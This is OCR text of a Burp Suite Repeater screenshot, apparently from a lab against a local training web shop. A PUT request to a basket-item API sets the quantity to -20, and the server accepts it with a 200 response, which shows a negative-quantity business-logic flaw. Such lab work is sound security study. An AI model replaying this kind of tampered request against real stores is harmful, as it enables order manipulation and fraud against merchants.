 1 2 3 4
10.14.107.216
10:14
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Screenshot taken
View image
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29
31 32 33 34 35 36 37 38 39 ×
Send Cancel < >
Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
1 PUT /api/BasketItems/18 HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 16
4 sec-ch-ua-platform: "Linux"
5 Authorization: Bearer
6 Accept-Language: en-US,en;q=0.9
7 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept: application/json, text/plain, */*
11 X-User-Email: fff@fff.com
12 Content-Type: application/json
13 Origin: http://localhost:3000
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: http://localhost:3000/
18 Accept-Encoding: gzip, deflate, br
19 Cookie: cookieconsent_status=dismiss; welcomebanner_status=dismiss; language=en; token=
20 Connection: keep-alive
21
22 {
"quantity":-20
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 157
9 ETag: W/"9d-H4lk2i8UEAaBrs1nWUFLlEDP3uU"
10 Vary: Accept-Encoding
11 Date: Sun, 17 Aug 2025 14:14:10 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"status":"success",
"data":{
"ProductId":1,
"BasketId":6,
"id":18,
"quantity":-20,
"createdAt":"2025-08-17T14:13:06.421Z",
"updatedAt":"2025-08-17T14:14:10.879Z"
}
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 5
Request headers 19
Response headers 12
Inspector
Notes
Custom actions
Search 0 highlights
Search 0 highlights
Done
542 bytes | 1,039 millis
Event log (15) All issues
Memory: 242.5MB
Disabled